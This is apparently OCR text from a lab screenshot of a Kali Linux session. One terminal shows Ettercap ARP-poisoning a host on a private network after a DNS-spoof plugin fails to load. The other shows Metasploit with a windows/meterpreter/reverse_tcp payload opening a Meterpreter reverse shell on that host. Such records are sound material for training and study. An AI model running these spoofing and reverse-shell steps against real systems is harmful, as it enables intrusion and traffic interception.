 Applications Places Terminal Jul 26 06:23
root@kali: /home/cdac/Desktop/DNS
Running Spoofing
File Edit View Search Terminal Help
Sorry, plugin 'dns-spoof' can not be found - skipping!
Randomizing 1023 hosts for scanning...
Scanning the whole netmask for 1023 hosts...
* |==================================================>| 100.00 %
Scanning for merged targets (1 hosts)...
* |==================================================>| 100.00 %
456 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 172.31.101.188 50:6B:8D:9C:9D:DB
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Terminal
=[ metasploit v6.2.29-dev ]
+ -- --=[ 2271 exploits - 1189 auxiliary - 404 post ]
+ -- --=[ 948 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Set the current module's RHOSTS with
database values using hosts -R or services
-R
Metasploit Documentation: https://docs.metasploit.com/
[*] Using configured payload generic/shell_reverse_tcp
lhost => 172.31.102.7
lport => 4444
payload => windows/meterpreter/reverse_tcp
[*] Started reverse TCP handler on 172.31.102.7:4444
[*] Sending stage (175686 bytes) to 172.31.101.188
[*] Meterpreter session 1 opened (172.31.102.7:4444 -> 172.31.101.188:28025)
2023-07-26 06:21:44 -0700
meterpreter >